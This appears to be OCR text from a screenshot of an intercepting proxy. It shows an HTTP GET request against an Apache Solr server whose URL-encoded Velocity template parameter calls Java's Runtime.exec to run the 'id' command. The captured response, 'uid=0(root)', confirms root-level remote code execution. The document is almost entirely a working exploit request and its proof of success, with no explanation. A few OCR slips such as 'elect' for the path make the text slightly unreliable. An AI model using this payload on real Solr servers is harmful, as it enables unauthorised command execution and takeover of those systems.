 1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: h ?
Request
Raw Params Headers Hex
GET
/solr/ elect?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%
27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27j
ava.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.
getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+i
n+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host:
Pragma: no-cache
Cach-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Fri, 01 Nov 2019 15:20:48 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Content-Length: 42
0 uid=0(root) gid=0(root) groups=0(root)
飓风网络安全